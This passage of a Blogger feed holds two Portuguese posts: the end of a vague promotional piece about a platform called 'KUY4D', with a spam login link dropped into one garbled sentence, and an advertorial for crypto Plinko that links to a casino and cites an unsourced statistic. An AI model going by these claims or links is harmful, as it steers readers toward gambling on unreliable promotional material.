Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma interface limpa evita excesso de informação. Apenas o que é útil aparece, e cada elemento tem um motivo para estar ali. Isso ajuda o usuário a focar na tarefa e reduz erros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPadrões De Interação Consistentes\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsistência significa que as ações funcionam da mesma forma em todas as áreas. Se um botão funciona de um jeito em um lugar, deve funcionar igual em outro. Isso traz conforto e evita confusão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPráticas De Segurança Que Apoiam Um Uso Seguro\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegurança não é só sobre bloqueios fortes, mas também sobre processos inteligentes. Ela \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELOGIN KUY4D\u003C\/a\u003E melhor quando protege sem atrapalhar o usuário. O objetivo é manter tudo seguro de forma discreta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EControle Seguro De Acesso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO controle de acesso garante que apenas usuários autorizados entrem em determinadas áreas. O processo de login é estruturado para manter as contas protegidas e, ao mesmo tempo, simples de usar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos De Proteção De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs dados dos usuários são tratados com cuidado. Técnicas de proteção ajudam a manter as informações privadas, reforçando a confiança no uso diário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtualizações Regulares De Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs práticas de segurança evoluem com o tempo. Atualizações constantes ajudam a manter a proteção sempre forte e atualizada, garantindo confiabilidade contínua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstabilidade Através De Escolhas Inteligentes De Estrutura\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estabilidade vem de planejamento e cuidado constante. Cada recurso é pensado para funcionar bem junto com os outros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETécnicas De Gerenciamento De Carga\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO gerenciamento de carga distribui o uso de forma equilibrada. Isso evita sobrecarga e mantém o desempenho estável mesmo quando muitos usuários estão ativos ao mesmo tempo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProcessos De Tratamento De Erros\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo fora do esperado acontece, o sistema sabe como reagir. Em vez de parar, ele se ajusta e continua funcionando. Isso reduz interrupções e mantém a tranquilidade do usuário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAbordagem De Manutenção A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA manutenção regular mantém tudo funcionando bem ao longo do tempo. Melhorias pequenas e constantes evitam mudanças bruscas e ajudam a preservar a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBenefícios Reais Para Usuários No Dia A Dia\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodo esse cuidado técnico gera benefícios claros para quem usa a plataforma. No uso diário, isso aparece em ações rápidas, acesso constante e interações seguras.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperiência Que Economiza Tempo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERespostas rápidas reduzem o tempo de espera. O usuário conclui tarefas mais rápido e segue com sua rotina.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenos Estresse Durante O Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom desempenho estável, há menos interrupções. Não é preciso repetir ações nem lidar com erros inesperados, deixando o uso mais tranquilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfiança Nas Interações Diárias\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma segurança bem aplicada traz confiança. O usuário se sente à vontade para usar as funções sem preocupação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EAdaptação Para Diferentes Necessidades De Uso\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma plataforma bem estruturada se adapta a diferentes formas de uso. Alguns acessam rapidamente, outros permanecem mais tempo. O sistema lida bem com ambos os casos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesempenho Suave Em Momentos De Alto Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMesmo em períodos movimentados, a plataforma mantém boas respostas. Velocidade e estabilidade continuam firmes para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESuporte Para Crescimento Futuro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura permite melhorias futuras sem afetar o que já funciona. Isso garante uso prolongado e evolução constante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EQualidade Consistente Em Diferentes Dispositivos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso pode acontecer por vários dispositivos. A experiência permanece estável, ajudando o usuário a se manter conectado sem dificuldades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusão: Um Equilíbrio Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança funcionam melhor quando apoiam umas às outras de forma discreta. Com esse equilíbrio, o usuário tem uma experiência segura e fluida sem esforço. A plataforma aposta em estrutura clara, interação simples e proteção constante, combinando bem com hábitos diários. Em resumo, tudo funciona do jeito que as pessoas esperam, e isso torna o uso confiável e confortável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4942111886536194627\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html","title":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4892155810454470737"},"published":{"$t":"2026-01-07T10:03:00.000-03:00"},"updated":{"$t":"2026-01-09T12:13:39.862-03:00"},"title":{"type":"text","$t":"Plinko: O Jogo Original que Está Conquistando o Brasil"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s1536\/propagandashistoricas.com.br%20Image.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s16000\/propagandashistoricas.com.br%20Image.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECerca de 78% dos jogadores brasileiros que experimentam Plinko voltam a jogar pelo menos mais uma vez na mesma semana. Esse dado me chamou atenção quando comecei a pesquisar sobre a popularidade desse jogo no país. E faz sentido. O Plinko tem algo que poucos jogos de cassino conseguem oferecer: simplicidade absoluta combinada com emoção genuína.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMinha primeira experiência com Plinko foi há uns quatro anos. Eu trabalhava cobrindo o mercado de jogos online e achava que já tinha visto de tudo. Estava enganado. A bolinha caindo pelos pinos, mudando de direção de forma imprevisível, criou uma tensão que eu não esperava sentir em algo tão visualmente simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO crescimento do\u003Ca href=\"https:\/\/betfury.com\/pt-br\/casino\/games\/plinko\"\u003E cripto Plinko no Brasil\u003C\/a\u003E nos últimos dois anos foi algo que acompanhei de perto. A combinação de criptomoedas com esse formato de jogo atraiu um público novo. Gente que talvez nunca tivesse entrado num cassino tradicional. Gente jovem, conectada, que busca entretenimento rápido e transparente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDe Onde Veio Essa Febre\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA origem do Plinko é curiosa. O jogo nasceu no programa de TV americano \"The Price is Right\" em 1983. Bob Barker, o apresentador da época, introduziu esse formato que parecia infantil mas viciava os telespectadores. A\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Plinko\"\u003E Wikipedia documenta essa história\u003C\/a\u003E com detalhes sobre como o jogo se tornou o segmento mais popular do programa em décadas de exibição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo, como um jogo de programa de auditório virou fenômeno em cassinos online? A transição aconteceu naturalmente quando desenvolvedores de software perceberam o potencial. Eles adaptaram a mecânica para o ambiente digital, adicionaram multiplicadores variáveis e criaram diferentes níveis de risco. O resultado foi um produto que mantém a essência original mas funciona perfeitamente para apostas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo Brasil, a explosão começou por volta de 2021. Eu lembro de ver os primeiros vídeos de influenciadores testando o jogo. A reação das pessoas era sempre parecida. Primeiro, estranhamento com a simplicidade. Depois, aquele brilho nos olhos quando a bolinha cai num multiplicador alto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EComo Funciona na Prática\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO conceito é direto. Você solta uma bolinha no topo de um tabuleiro cheio de pinos. Ela vai descendo, batendo nos obstáculos, mudando de direção aleatoriamente. No final, cai em uma das casas numeradas na base. Cada casa representa um multiplicador diferente do seu valor apostado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA maioria das versões oferece três níveis de risco: baixo, médio e alto. No risco baixo, os multiplicadores variam menos (tipo de 0.5x até 5x). No alto, você pode ver desde 0.2x até valores como 1000x. A escolha depende do seu perfil. Você prefere ganhos menores mas frequentes? Ou aposta tudo na chance de um prêmio grande?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambém dá pra ajustar o número de linhas do tabuleiro. Menos linhas significam menos imprevisibilidade. Mais linhas criam um caminho mais longo e resultados mais variados. Eu pessoalmente prefiro configurações com 14 ou 16 linhas no risco médio. Parece um bom equilíbrio entre emoção e sanidade financeira (se é que isso existe em jogos de azar).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EVantagens e Desvantagens do Plinko\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-3543fa54-7fff-cca1-90e3-b25744b5a7f1\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"260\"\u003E\u003C\/col\u003E\u003Ccol width=\"258\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDesvantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERegras extremamente simples\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EResultados 100% baseados em sorte\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERodadas rápidas (segundos)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPode viciar facilmente\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EControle sobre nível de risco\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMultiplicadores baixos são frequentes\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFunciona bem em dispositivos móveis\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESem elemento de habilidade\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut será que a simplicidade é realmente uma vantagem? Para mim, sim. Depois de anos analisando jogos com regras complicadas, bônus confusos e mecânicas obscuras, encontrar algo transparente é um alívio. Você sabe exatamente o que está acontecendo. Não tem truque escondido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, essa mesma simplicidade pode frustrar quem busca mais controle. Se você gosta de estratégias elaboradas, de sentir que suas decisões influenciam o resultado, Plinko provavelmente não é pra você.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EO Fator Cripto\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA entrada das criptomoedas mudou o jogo. Literalmente. Plataformas como\u003Ca href=\"https:\/\/betfury.com\/pt-br\"\u003E BetFury\u003C\/a\u003E permitem apostas em Bitcoin, Ethereum e outras moedas digitais. Isso trouxe vantagens práticas: depósitos instantâneos, saques sem burocracia bancária, anonimato relativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, isso resolveu um problema real. Muitos bancos ainda dificultam transações com cassinos online. As criptos contornam essa barreira. Não estou dizendo que é a solução perfeita (a volatilidade das moedas adiciona uma camada extra de risco), mas aparentemente funciona bem pra muita gente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO perfil do jogador de cripto Plinko tende a ser mais jovem. Geralmente entre 22 e 35 anos. Familiarizado com tecnologia. Confortável com riscos calculados. Esse público cresceu junto com o mercado de criptomoedas e vê os jogos online como extensão natural desse universo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDicas Baseadas em Experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de testar diversas configurações e observar padrões (mesmo sabendo que cada rodada é independente), algumas coisas ficaram claras pra mim:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabeleça um limite antes de começar. Sério. O formato rápido do Plinko faz o tempo passar diferente. Você olha o relógio e já foram duas horas. Definir um valor máximo de perda evita surpresas desagradáveis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExperimente o modo demo primeiro. A maioria das plataformas oferece versões gratuitas. Use esse recurso pra entender como os diferentes níveis de risco funcionam na prática. A teoria é uma coisa. Ver sua bolinha virtual cair no 0.2x repetidamente é outra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENão tente recuperar perdas aumentando apostas. Esse comportamento (conhecido como \"tilting\" no mundo dos jogos) é o caminho mais rápido pra transformar uma sessão ruim em desastre financeiro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPlinko é um jogo de sorte ou habilidade?\u003C\/b\u003E Puramente sorte. Não existe estratégia que altere as probabilidades. A física da bolinha caindo pelos pinos é determinada por um gerador de números aleatórios certificado. Suas decisões se limitam ao valor da aposta e ao nível de risco escolhido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQual o melhor nível de risco para iniciantes?\u003C\/b\u003E Recomendo começar no baixo ou médio. O risco alto pode parecer atraente pelos multiplicadores enormes, mas as chances de acertar esses valores são mínimas. A frustração de ver várias rodadas consecutivas com retornos baixíssimos desanima quem está começando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EÉ possível jogar Plinko de graça?\u003C\/b\u003E Sim. Praticamente todas as plataformas oferecem modo demonstração. Você recebe créditos virtuais e pode jogar quanto quiser sem gastar dinheiro real. É uma boa forma de conhecer o jogo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EO resultado pode ser manipulado?\u003C\/b\u003E Em plataformas licenciadas e auditadas, não. Os jogos usam tecnologia chamada \"provably fair\" que permite verificar matematicamente se cada resultado foi genuinamente aleatório. Sempre escolha cassinos com essa certificação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQuanto tempo dura uma rodada?\u003C\/b\u003E Geralmente entre 2 e 5 segundos, dependendo do número de linhas configurado. É um dos jogos mais rápidos disponíveis, o que explica parte do seu apelo (e também o risco de jogar demais).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA popularidade do Plinko no Brasil provavelmente vai continuar crescendo. O jogo acerta numa fórmula que funciona: acessível, rápido, visualmente satisfatório. Se você ainda não experimentou, vale pelo menos uma sessão no modo gratuito. Só não me culpe se ficar hipnotizado vendo bolinhas caírem.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4892155810454470737\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html","title":"Plinko: O Jogo Original que Está Conquistando o Brasil"}],"author":[{"name":{"$t":"Dalmir Reis 